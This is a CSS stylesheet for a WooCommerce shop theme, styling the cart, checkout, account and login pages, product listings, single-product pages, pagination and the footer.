.product_list_widget .mini_cart_item .remove:hover{
  background:#f0a52b;
  color:#fff;
}
.product_list_widget .mini_cart_item .remove+a  {
 font-size: 12px;
 color: #928f8f;
 padding: 0px 15px 0px 0px;
 display: table;
}
.product_list_widget .mini_cart_item .remove+a img{
  max-width: 55px;
  float: left;
  margin: 0px 8px 0px 0px;
  border:1px solid #e6e6e6;
}
.product_list_widget .mini_cart_item .quantity{
 font-size: 11px;
 font-weight: 700;
 color: #928f8f;
 display: block;
 margin: 5px 0px 0px 0px;
}
.woocommerce-mini-cart__buttons{
  display: table;
  margin:0px auto;
}
.woocommerce-mini-cart__buttons a , .single-product .woocommerce-mini-cart__buttons a{
 display: inline-block !important;
 padding: 7px 11px !important;
 border-radius: 5px !important;
 background: #f0a52b;
 color: #fff;
 font-weight: 700;
 margin: 0px 5px 0px 0px !important;
 font-size: 12px !important;
}
.woocommerce-mini-cart__buttons a:hover{
  background: #ff305c;
}
p.woocommerce-mini-cart__total{
  text-align: center;
  margin: 5px 0px;
  display: block;
}
.woocommerce-mini-cart__total .amount{
  color: #ec0b0b;
  font-weight: 700;
}
.woocommerce-mini-cart__empty-message{
  text-align: center;
  margin: 0px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
  background: #f2237f;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background:#a52626;
}
.woocommerce-cart .coupon{
  display: none;
}
.woocommerce-cart .woocommerce{
  margin:30px 0px 0px 0px;
}
.woocommerce-cart .cart_totals  h2{
  font-size: 25px;
  margin:0px 0px 20px 0px;
}
.woocommerce-cart .checkout-button {
  background: #f2237f !important;
}
p.cart-empty{
  margin: 20px 0px;
  font-size: 23px;
}

/* END  CART */


/* woocomerce checkout */
.woocommerce-error{
  border-top-color : #a52626;
}
#place_order{
  background: #f2237f !important;
}
#customer_details textarea{
 min-height: 245px;
}
.woocommerce .col2-set .col-2{
  margin:0px 0px 0px 0px;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle {
  display: none !important;
}

.woocommerce-checkout .woocommerce-form-login p.form-row{
 display: block;
 width: 100%;
}

#ship-to-different-address label{
  position: relative;
  margin: 11px 0px 0px 31px;
  font-size: 18px;
}
#ship-to-different-address label::before{
  content:"";
  position: absolute;
  width: 22px;
  height: 22px;
  border: 1px solid #a52626;
  left: -30px;
  top: -2px;
}
#ship-to-different-address span{
  position: relative;
}
#ship-to-different-address input[type="checkbox"]:checked+span::after{
  content:"\f00c" !important;
  font:normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  color: #a52626;
  left: -25px;
  top: 4px;
}
#ship-to-different-address input[type="checkbox"] {
  display: none;
}
/* end woocomerce checkout */

/* woocommerce-order-received page  */
.woocommerce-order-received .page-wrapper{
  margin:30px 0px 0px 0px;
}
.woocommerce ul.order_details li strong{
  font-size: 14px;
}
.woocommerce-thankyou-order-received{
  font-size: 27px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce ul.order_details li, .woocommerce-order{
  font-size: 14px;
  line-height: 24px;
}
.woocommerce ul.order_details{
  margin: 25px 0px;
}
.woocommerce-bacs-bank-details h2 , h2.woocommerce-order-details__title , .woocommerce-order-received .woocommerce-column h2{
  font-size: 18px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce-bacs-bank-details h3 {
  font-size: 16px;
}
.woocommerce .woocommerce-order-details{
  margin:1em 0px;
}
.woocommerce-order-received  .woocommerce-column address{
  border: none;
  padding: 0px;
  line-height: 25px;
}
.woocommerce-order-received .product-name a{
  color:#a52626;
}
p.woocommerce-thankyou-order-received {
  margin:0px 0px 30px 0px;
}
.woocommerce-order-received  .addresses{
  padding: 0px 0px 10px 0px;
}

/*  end woocommerce-order-received page  */


/* list_products_categories */
.list_products_categories{
  background: #a52626;
  padding: 5px 0px 0px 0px;
}
.list_products_categories>ul>li:first-child{
  display: none;
}
.list_products_categories ul li {
  position: relative;
  display: block;
  padding: 10px 0px 10px 20px;
  border-bottom: 1px dashed #e49898;
  cursor: pointer;
}
.list_products_categories>ul>li::after{
 position: absolute;
 content: "";
 width: 5px;
 height: 5px;
 border-radius: 50%;
 background: #fff;
 left: 7px;
 top: 16px;
}
.list_products_categories ul li a{
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.list_products_categories ul li a:hover{
  text-decoration: underline !important;
}
.list_products_categories .sub_product_category {
  display: none;
  padding: 8px 0px 0px 5px;
}
.list_products_categories .sub_product_category li{
  padding:0px;
  border-bottom: none;
}
.list_products_categories .sub_product_category li a {
  font-size: 14px;
  text-transform: none;
  color: #fff;
  padding: 8px 0px 8px 8px;
  display: block;
  border-bottom: 1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:first-child a{
  border-top:1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:last-child a{
  padding:8px 0px 0px 8px;
  border-bottom: none;
}
.list_products_categories ul li.menu-item-has-children::before {
  content:"\f107";
  font:normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 10px;
  top: 15px;
  color: #fff;
}

.editBefore_li_product::before {
  content: "\f106" !important;
}
.list_item_product{
  margin: 0px 0px 0px 0px;
}
.list_item_product .thumbnail{
  height: 190px;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
  position: relative;
  transition: all 0.3s;
  z-index: 1;
  margin: 0.5px;
}
.archive .list_item_product .thumbnail{
    height: 230px;
    background-size: 80% !important;
}
.list_item_product .thumbnail a{
  display: block;
  height: 100%;
  width: 100%;
}
.item_loop_post_category_idx .list_item_product .thumbnail {
  background-size: 70%;
}


.list_item_product{
  padding: 0px 5px;
}
.archive .list_products_archive>.list_item_product:last-child{
  border-left: none;
}
.list_item_product .old-colt .amount{
  text-decoration: line-through;
}
.list_item_product .tg_btn_acts  li a {
 display: inline-block;
 width: 35px;
 height: 35px;
 color: #fff;
 text-transform: uppercase;
 padding:10px;
 background: none;
 font-weight: 700;
 border-radius: 0px;
 border-radius: 50%;
 border: 1px solid #c9c5c5;
 margin: 0px 3px 0px 3px;
 position: relative;
 left: 20px;
 opacity: 0;
 visibility: hidden;
 transition: all 0.3s;
}
.list_item_product .product_inner:hover  ul li a{
    visibility: visible;
    opacity: 1;
    left: 0px;
    background: none;
    padding: 0px !important;
}
.list_item_product .tg_btn_acts  a:hover i.fa{
   color: #fff !important;
}
.list_item_product .tg_btn_acts  a:hover{
  background: #ff305c !important;
  border: none;
}

.list_item_product .thumbnail span.onsale , .woocommerce span.onsale{
  position: absolute;
  top: 5px !important;
  right: 5px !important;
  width: 35px !important;
  height: 35px !important;
  left: initial !important;
  border-radius: 50%;
  background: #ff9d00 !important;
  color: #fff;
  line-height: 35px !important;
  text-align: center;
  overflow: hidden;
  min-height: initial !important;
  min-width: initial !important;
  padding: initial !important;
}
.title_list_catpd{
 margin: 0px 0px 0px 0px;
 font-size: 17px;
 text-transform: uppercase;
 text-align: left;
 padding: 10px 0px 10px 10px;
 background: #a52626;
 color: #fff;
 border-bottom: 2px solid #fff;
}


.list_products{
  clear: both;
}
.list_item_product .product_meta h3 a{
  font-size: 14px;
  color: #000;
  display: block;
  line-height: 22px;
  vertical-align: middle;
  height: initial;
  overflow: hidden;
}



.list_item_product:hover .product_meta h3 a , .list_item_product:hover .woocommerce-loop-product__title{
  color: #f2237f !important;
}
.list_item_product .product_meta h3 , .list_item_product .product_inner h2.woocommerce-loop-product__title{
 margin: 0px auto 0px auto;
 text-align: center;
 display: table;
 max-width: 100%;
 width: 100%;
 padding: 10px 10px 10px 10px;
 font-size: 16px;
 line-height: 24px;
}

.list_item_product .product_meta .added_to_cart {
  display: none;
}
.list_item_product  .woocommerce-Price-currencySymbol {
  float:right;
}

.list_item_product .price{
  display: table;
  margin: 0px auto 10px auto;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s linear;
  position: relative;
  bottom: 0px;
}
.list_item_product .price>span>del>span.amount , .archive .list_item_product .price>del>span.amount , .single-product .related .price>del>span.amount  {
  font-size: 13px;
  line-height: 22px;
  color:#ccc;
  text-decoration: line-through;
  font-weight: normal;
}
.list_item_product .price>span>ins>span.amount , .list_item_product .price>span>span.amount , 
.archive .list_item_product .price>span.amount ,  .archive .list_item_product .price>ins>span.amount, .single-product .related .price>span.amount,
.single-product .related .price>ins>span.amount {
  font-size: 16px;
  line-height: 25px;
  font-weight: 700;
  color: #f94c18;
}
.list_item_product .price>span>ins , .archive .list_item_product .price>ins, .single-product .related .price>ins{
  float:left;
}
.list_item_product .price>span>del , .archive .list_item_product .price>del , .single-product .related .price>del{
  margin: 3px 0px 0px 4px;
  display: inline-block;
}
.list_item_product .product_inner .tg_btn_acts li i.fa{
  color: #000;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}

.title_top_pdcat{
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 20px 0px;
}
.title_top_pdcat span{
  font-size: 23px;
  color: #a52626;
}
.list_products_categories .count_pd_subpd {
  font-size: 11px;
}

.product_area_index{
  /* border-top: 1px solid #e6e6e6; */
  padding: 20px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}



/* WOOCOMERCE PAGINATION */
.woocommerce-pagination{
  margin:25px 0px 0px 0px;
}
.woocommerce nav.woocommerce-pagination ul{
  border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
  border:none;
  margin:0px 5px 0px 0px;
}
.woocommerce-pagination ul.page-numbers li span , .woocommerce-pagination ul.page-numbers li a{
  padding: 6px 9px !important;
  color:#000;
}

.woocommerce-pagination ul.page-numbers li span.current{
  background: #a52626 !important;
  color: #fff !important;
}
/* END WOOCOMERCE PAGINATION */

/* woocomerce account */
.woocommerce-account .after_login{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
  float: none !important;
  display: table;
  margin: 20px auto;
  width: initial !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation [class*="link--downloads"]{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
  display: table;
  margin:0px auto;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
  float:left;
}
.woocommerce-MyAccount-content>p{
  font-size: 17px;
  color: #5d5959;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
  background:#a52626;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a , .woocommerce-address-fields button[type="submit"] {
 padding: 10px 15px;
 font-size: 13px;
 text-transform: uppercase;
 background: none;
 color: #000;
 background: #f2237f;
 color: #fff;
 display: inline-block;
 margin: 0px 0px 10px 8px;
 font-weight: 700;
 border-radius: 5px;
}
.woocommerce-view-order .product-name a{
  color:#a52626;
}
.woocommerce-view-order .woocommerce-columns  address{
  border: none;
  padding: 0px;
  font-size: 15px;
  line-height: 27px;
  text-align: left;
}
.woocommerce-view-order .woocommerce-customer-details{
  text-align: left;
  font-size: 15px;
}
.woocommerce-address-fields button[type="submit"]{
  margin:20px auto 0px auto;
}
.woocommerce-account .woocommerce-MyAccount-content{
  float: none !important;
  width: 100% !important;
  text-align: center;
}
.woocommerce-MyAccount-content{
  min-height: 540px;
}
.woocommerce-account .woocommerce h2{
 font-size: 22px;
 color: #f2237f;
 text-transform: uppercase;
 text-align: center;
}
.woocommerce-view-order .woocommerce h2{
  text-align: left;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{
  padding: 10px 10px;
  vertical-align: middle;
  font-size: 13px;
}

.woocommerce-edit-address address{
  border: 1px solid #a52626;
  padding: 20px 0px;
  border-radius: 5px;
  font-size: 17px;
  /* min-height: 120px; */
}
.woocommerce-edit-address .woocommerce-MyAccount-content p{
  font-size: 22px;
  line-height: 30px;
}
.woocommerce-Addresses{
  margin:60px 0px 0px 0px;
}
.woocommerce-account .addresses .title h3{
  margin:0px 0px 20px 0px;
}
.woocommerce-account .addresses .title .edit{
 margin: 7px 0px 0px 0px;
 position: relative;
 color: #a52626;
}
.woocommerce-account .addresses .title .edit::before{
 content: "\f040";
 font: normal normal normal 14px/1 FontAwesome;
 position: absolute;
 left: -16px;
 top: 0px;
 color: #a52626;
 transition: all 0.3s;
}
.woocommerce-account .addresses .title .edit:hover::before{
  transform: rotate(360deg);
}
.woocommerce-edit-address .woocommerce-address-fields .form-row label{
  width: 15%;
  float: left;
  font-size: 14px;
  margin: 5px 0px 0px 0px;
}
.woocommerce-edit-address .woocommerce-address-fields .form-row  input {
  width: 80% !important;
}
.woocommerce-edit-address .woocommerce-address-fields #shipping_country_field{
  display: none;
}
.woocommerce-address-fields__field-wrapper{
  display: table;
  width: 100%;
  margin: 0px auto;
  max-width: 900px;
}
.woocommerce-address-fields__field-wrapper>p.form-row{
 max-width: 600px;
 display: table;
 margin: 0px auto !important;
 clear: both;
 float: none !important;
 width: 100% !important;
}
.woocommerce-edit-account .form-row label{
 text-align: left !important; 
}
.woocommerce-edit-account .woocommerce-EditAccountForm{
  max-width: 800px;
  margin: 0px auto;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  background:#a52626;
  color:#fff;
}
.woocommerce-lost-password form.lost_reset_password{
  margin:50px 0px;
}
.woocommerce-lost-password .woocommerce-Button {
  margin:0px !important;
}

.page-template-register-php h2{
  font-size: 22px;
  color: #f2237f;
  text-transform: uppercase;
  text-align: center;
}

.page-template-register-php .wrap_register {
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 border: 1px solid #d3ced2;
 padding: 20px;
 border-radius: 5px;
}
.page-template-register-php #wp_signup_form .form-row input{
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
  width: 100%;
}
.page-template-register-php #wp_signup_form .form-row{
  margin:0px 0px 15px 0px;
}
.page-template-register-php #wp_signup_form .form-row label{
  display: block;
  margin:0px 0px 5px 0px;
}
.page-template-register-php  .list_errors{
  margin:0px 0px 15px 0px;
}
.page-template-register-php  .list_errors li {
  color: red;
  line-height: 22px;
}
.wrap_register #wp_signup_form input[type="submit"]{
 background: #a52626 !important;
 color: #fff !important;
 font-size: 13px;
 border: none;
 padding: 8px 15px;
 text-transform: uppercase;
 font-weight: 700;
 border-radius: 5px;
}
.wrap_register #wp_signup_form input[type="submit"]:hover{
  background: #659831 !important;
}
/* end woocommerce account */



/* SINGLE PRODUCT */
.woocommerce #review_form #respond .form-submit input{
    background: #f2237f ;
    color:#fff;
}
.woocommerce-product-details__short-description{
  margin:15px 0px;
}
.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 15px !important;
  font-size: 15px !important;
  text-transform: uppercase;
  background: none;
  background: #f2237f !important;
  color: #fff !important;
  display: inline-block !important;
  margin: 0px !important;
  font-weight: 700;
  border-radius: 5px;
}
.single-product .entry-summary button.single_add_to_cart_button:hover{
  background: #f59200 !important ;
}
.woocommerce div.product .product_title{
  color:#a52626;
}
.woocommerce-product-details__short-description p{
  font-size: 14px;
  line-height: 22px;
  color: #959595;
}
.single-product div.product form.cart .quantity {
  float: none !important;
  margin: 0px 0px 20px 0px !important;
  display: table;
}
.single-product  p.tg_sold_out{
  margin:10px 0px;
}
/* sale price*/ 
.single-product .entry-summary .price ins .amount , .single-product .entry-summary p.price>span.amount{
  color:#f94c18;
  font-size: 21px;
  line-height: 30px;
  font-weight: 700;
}
.single-product .entry-summary .price ins{
  float:left;
}
.single-product .entry-summary .price{
  margin:15px 0px;
}
 .single-product .entry-summary .price del{
  margin:0px 0px 0px 5px;
 }
 .single-product .entry-summary .price del .amount  {
 font-weight: normal;
 color: #afadadcc;
 text-decoration: line-through;
 font-size: 13px;
}
/* sale price*/
.single-product .entry-summary button.single_add_to_cart_button{
  padding:13px 12px 12px 45px ;
}
.single-product .entry-summary button.single_add_to_cart_button::before {
  content:"\f07a";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 20px;
  margin:0px 5px 0px 0px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 15px;
  text-transform: uppercase;
  background: #a52626 !important;
  padding: 13px 12px 12px 45px;
  margin: 0px 0px 0px 15px;
}
.single-product .entry-summary a.single_add_to_cart_button:hover{
  background: #e01e1e !important;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  content:"\f0d6";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 21px;
  margin: 0px;
  position: absolute;
  left: 14px;
  top: 9px;
}
.single-product div.product form.cart div.wrap_qty {
  float: left;
}
.single-product .quantity .minus , .single-product .quantity .plus {
  float: left;
  border: 1px solid #e6e6e6;
  width: 50px;
  height: 43px;
  vertical-align: middle;
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 28px;
  cursor: pointer;
  background: none;
  color: #635f59;
}
#review_form #comment{
  padding:10px;
}
.single-product .comment-form-author label , .comment-form-email  label {
  min-width: 70px;
}
.woocommerce div.product p.price del,  .woocommerce div.product span.price del{
  opacity: 1 !important;
}
.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
.single-product .add_to_cart_button i.fa{
  font-size: 20px !important;
}
.woocommerce #respond input#submit.added::after, 
.woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after{
  position: relative;
  top: -5px;
}
.single-product .list_item_product .woocommerce-loop-product__title{
  font-size: 16px;
  color: #000;
  line-height: 24px;
  margin: 0px 10px 10px 10px;
  text-align: center;
}


.single-product  .list_item_product .thumbnail img{
  display: none;
}
.single-product .product_title {
  font-size: 20px;
  line-height: 32px;
}

.single-product .summary .old-colt .amount{
  font-size: 15px;
  color: #d0d0d0;
  text-decoration: line-through;
}
.single-product .summary .live-colst label{
  font-size: 17px;
}
.single-product .summary .live-colst  .amount{
  font-size: 25px;
  color: #ff0000;
}
.single-product .summary .quantity input[type="number"]{
  /* height: 27px; */
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  margin: 0px;
  background: #f7f7f7;
  border-radius: 0px;
  width: initial;
  padding: 10px;
  font-size: 15px;
  max-width: 70px;
  float: left;
}
.single-product .summary  .product_meta>span{
  display: block;
}
.single-product .summary .posted_in{
  display: none !important;
}


.single-product .woocommerce-Reviews .woocommerce-Reviews-title{
  display: none;
}
.single-product .woocommerce-Tabs-panel p{
  color:#959595;
  font-size: 15px;
  line-height: 23px;
}
.single-product .related>h2{
  font-size: 22px;
  position: relative;
  display: table;
  margin: 0px 0px 40px 0px;
  max-width: 250px;
  width: 100%;
}
.single-product .related>h2::before{
  content: "";
  position: absolute;
  top: 32px;
  width: 100%;
  max-width: 200px;
  height: 2px;
  background: #a52626;
}

.single-product .related .list_item_product ul{
  margin:0px;
}
.single-product .related .product_inner .woocommerce-loop-product__title{
  margin:15px 0px 5px 0px;
}
.single-product .related  .list_products  {
  margin:0px -15px !important;
}

.single-product .related .list_item_product:nth-child(4n+1){
  clear: both;
}
.single-product  p.stars a{
  width: 20px;
  height: 20px;
  color:#f2237f;
}
.single-product  p.stars a::before{
  font-size: 20px;
}
.single-product .summary .ajax_add_to_cart   {
  color: #fff;
  background: #f2237f;
  padding: 13px 25px;
  text-transform: uppercase;
}
.single-product .summary  .product_meta{
  margin:20px 0px 0px 0px;
}
.single-product .woocommerce-product-gallery ul li{
  display: inline-block;
  width: 25%;
  padding: 0px 5px;
  cursor: pointer;
  position: relative;
  height: 130px;
  overflow: hidden;
}
.single-product .woocommerce-product-gallery ul li img{
  border: 1px solid #e6e6e6;
  height: initial !important;
  max-width: 95%;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.single-product .tg_img_product{
  max-width: 100%;
  display: table;
  width: 100%;
  margin: 0px auto 0px auto;
  height: 400px;
  position: relative;
  overflow: hidden;
  max-width: 330px;
}
.single-product .tg_img_product img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
   -webkit-animation: fadeUptd  0.3s ease-in ;
        -moz-animation: fadeUptd 
}
.woocommerce-product-gallery{
  margin: 35px 0px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
  display: table;
  margin: 0px auto !important;
  overflow: auto !important;
  padding: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
  border: none !important;
  background: none !important;
  margin:0px !important;
  padding:0px !important;
  transition: all 0.2s;
  position: relative;
  top: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:focus{
  border:1px solid #000 !important;
  border-bottom:1px solid #000 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
  color:#f2237f !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
  border:1px solid #e6e6e6 !important;
  border-bottom: 1px solid #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 30px 10px 30px !important;
  display: block !important;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 23px;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before , .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{
 display: none !important;
}
.tg_wrap_tab{
  border-bottom: 1px solid #ccc;
  margin: 0px 0px 20px 0px;
}
.woocommerce div.product .woocommerce-tabs .panel{
  border:none !important;
  box-shadow: none !important;
}
.woocommerce-Tabs-panel{
  padding:0px !important;
}
.woocommerce-Tabs-panel p img{
  display: table;
  margin:10px auto;
}

.tg_parameter {
  display: block;
  position: relative;
  overflow: hidden;
  background: #fff;
  padding-top: 10px;
}
.tg_parameter li {
  display: table;
  background: #fff;
  width: 100%;
  border-top: 1px solid #eee;
  padding: 5px 0;
  font-size: 15px;
  line-height: 23px;
}
.tg_parameter li:first-child{
  padding:0px 0px 5px 0px;
  border-top:none;
}
.tg_parameter li strong {
  min-width: 170px;
  display: inline-block;
}

.tg_parameter li  a {
  color: #288ad6;
}
.single-product  .entry-summary .tg_parameter {
  padding:0px;
  margin:20px 0px;
}
.single-product  .entry-summary .tg_parameter li{
  border-top:none;
}
.woocommerce div.product .woocommerce-product-rating{
  margin:0px !important;
}
.list_item_product .product_inner , .archive .list_item_product .product_inner{
  position: relative;
  text-align: center;
  border-left: none;
  /* overflow: hidden; */
}
.home .list_item_product .product_inner .thumbnail img{
  display: none;
}

.woocommerce .star-rating{
  color:#f2237f !important;
}
.woocommerce  .comment-form-rating p.stars a{
  width: 21px;
  height: 21px;
  display: inherit;
  margin:0px 3px 0px 0px;
  display: inline-block;
}

.woocommerce-tabs{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 60px 0px;
}

.single-product .related_posts{
  margin:30px 0px 20px 0px;
}
.single-product .related .list_item_product .thumbnail{
    height: 240px;
    background-size: 80% !important;
}
.single-product .related ul li.add_c>a:first-child{
  display: none !important;
}
/* END SINGLE PRODUCT */

/*woocomerce login form*/

.woocommerce form.login{
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 /* display: flex; */
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
}
.woocommerce-form-login label.inline{
  float:right;
}

.woocommerce-form-login label.inline .woocommerce-form__input{
  position: relative;
  top:2px;
}

.woocommerce-form-login button , .woocommerce-form-register button{
  background: #a52626 !important;
  color: #fff !important;
}
.woocommerce-form-register button{
  margin:10px 0px 0px 0px !important;
}
.woocommerce-form-login button:hover , .woocommerce-form-register button:hover{
  background:#659831 !important;
}

.woocommerce-form-login button {
  margin:0px !important;
}
.woocommerce-account #customer_login{
  margin:30px 0px 0px 0px;
}
.woocommerce form.register , .woocommerce-form-login{
  margin:20px auto 0px auto !important;
}
/*end woocomerce login form*/


/* reset woocomerce color */
.woocommerce-info,.woocommerce-info::before{
  border-top-color: #f2237f !important;
}
.woocommerce-message{
  border-top-color: #f2237f !important;
  display: table;
  max-width: 1200px;
  width: 100% !important;
  margin: 0px auto 20px auto !important;
}
.woocommerce-message::before {
  color: #f2237f !important;
}

/* end counter-reset:  woocomerce color */

/* ARCHIVE PRODUCT */
h1.woocommerce-products-header__title{
  font-size: 20px;
  text-transform: uppercase;
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 22px 0px;
}
.archive  .ajax_add_to_cart::after {
  content:"" !important;
  margin: 0px !important;
}
.archive .list_item_product .woocommerce-loop-product__title , .single-product .related .list_item_product .woocommerce-loop-product__title {
  display: none !important;
}
.archive .product_inner ul>li a.woocommerce-loop-product__link {
  display: none;
}

.archive .list_item_product .thumbnail img {
  display: none;
}

.list_item_product .product_inner .thumbnail>a.woocommerce-LoopProduct-link {
 position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0px;
  left: 0px;
}
.woocommerce-ordering select{
  border: 1px solid #585`;
  padding: 5px 10px;
  border-radius: 5px;
  color: #46443f;
}
a.added_to_cart{
  display: none !important;
}
.archive  .list_item_product span.onsale{
  right: 23px;
  left: initial;
  background: #ff9d00;
  min-height: initial;
  min-width: initial;
  width: 35px;
  height: 35px;
  line-height: 30px;
  font-size: 13px;
  font-weight: normal;
  top: 9px;
}


/* CSS FOOTER */
.footer{
  border-top: none;
  padding: 25px 0px 25px 0px;
  margin:70px 0px 0px 0px;
  background: #333;
}
.footer  h3.widget-title{
 font-size: 18px;
 text-transform: uppercase;
 font-weight: 700;
 margin: 0px 0px 15px 0px;
 color: #fff;
}
.footer-widget-area  iframe{
  max-width: 100%;
  height: auto;
}
.footer-widget-area .widget{
  margin:0px 0px 20px 0px;
}
.footer-widget-area .widget:last-child{
  margin:0px;
}
.footer  .textwidget p{
 font-size: 15px;
 color: #fff;
 line-height: 23px;
 margin: 0px 0px 5px 0px;
}
.footer  .textwidget p img{
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0px 0px 10px 0px;
}
.widget_tag_cloud h3.widget-title{
  display: none;
}
.widget_tag_cloud a.tag-cloud-link{
  display: inline-block;
  padding: 5px 8px;
  background: #9c9c9c;
  color:#fff;
  font-size: 13px !important;
  margin: 0px 4px 4px 0px;
}
.widget_tag_cloud .tagcloud>a.tag-cloud-link:nth-child(20)~a.tag-cloud-link{
  display: none;
}

.widget_tag_cloud a.tag-cloud-link:hover{
  background: #f2237f;
}
.social_ft{
 float:none;
}
.social_ft p{
 color:#fff;
 margin: 16px 0px 0px 0px;
 text-align: right;
 color:#fff;
 cursor:pointer;
 /* text-decoration: underline; */
 font-weight: 700;
}
.social_ft  li {
 display: inline-block;
 margin: 0px 0px 0px 3px;
}
.social_ft  li a{
 width: 35px;
 height: 35px;
 border-radius: 50%;
 border: 1px solid #fff;
 line-height: 35px;
 text-align: center;
 font-size: 17px;
 transition: all 0.3s;
 display: inline-block;
}
.social_ft  li i.fa{
   color: #fff;
}
.social_ft>li:nth-child(1):hover a{
 background: #4063ae;
 border:1px solid #4063ae ;
}
.social_ft>li:nth-child(2):hover a{
 background: #02aaea;
 border:1px solid #02aaea ;
}
.social_ft>li:nth-child(3):hover a{
 background: #d6453a;
 border:1px solid #d6453a ;
}
.social_ft>li:nth-child(4):hover a{
 background: #d43089;
 border: 1px solid #d43089;
}
.social_ft>li:hover i.fa{
  color:#fff;
}

.banner_idx{ display:table; margin:0 auto}
.metaslider .flex-control-nav{bottom:20px!important}
.home .flexslider{ margin-bottom:0!important}
.footer ul.menu ul.sub-menu{ display:none}
.footer ul.menu li{ padding:10px; border:solid 1px #e9e9e9; border-bottom:none}
.footer ul.menu li:last-child{border:solid 1px #e9e9e9}
.footer ul.menu li a{color:#182044}

/* END CSS FOOTER */

/*  page-template-page-template-lienhe  */
.wpcf7 .list_group input, .wpcf7 .list_group select, .wpcf7 .list_group textarea {
  width: 100%;
  text-indent: 30px;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 15px;
  border: 1px solid #e6e6e6;
}
.wpcf7 .list_group label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 29px;
  color: #fff;
  background: #f2237f;
  font-size: 18px;
  text-align: center;
  line-height: 37px;
  z-index: 99;
  max-height: 32px;
}
.wpcf7 .noidung label{
  max-height: 222px;
}
.wpcf7 .wpcf7-form .list_group {
  position: relative;
  margin-bottom: 10px;
}
.page-template-page-template-lienhe  .wpcf7  input[type*="submit"]{
  background: none !important;
  border: 1px solid #f2237f;
  padding: 10px 30px;
  color: #333;
  font-size: 18px;
  font-weight: 600;
  float: right;
  width: auto;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.page-template-page-template-lienhe h3.widget-title{
  font-size: 20px;
  line-height: 20px;
  color: #f2237f;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
  margin: 0px 0px 20px 0px;
}
.page-template-page-template-lienhe .panel-grid>.panel-grid-cell:nth-child(2) h3.widget-title {
  text-transform: unset;
}
.page-template-page-template-lienhe  .panel-layout .textwidget p{
  line-height: 25px;
  font-size: 14px;
}

.page-template-page-template-lienhe .textwidget h2 {
  font-size: 16px;
  font-weight: 700;
}
/*  end page-template-page-template-lienhe  */


/* pagination */
.tg_pagination {
 display: table;
 margin:10px auto 0px auto;
}
.tg_pagination span.current{
 color: #fff;
 display: inline-block;
 width: 20px;
 height: 20px;
 border-radius: 50%;
 line-height: 20px;
 color: #fff;
 background: #a52626;
 text-align: center;
 font-weight: 700;
}
.tg_pagination a{
 color: #000;
 display: inline-block;
 width: 20px;
 height: 20px;
 background: #fff;
    /* border: 1px solid #000;
    */
    border-radius: 50%;
    text-align: center;
    font-weight: 700;
    margin: 0px 3px;
  }
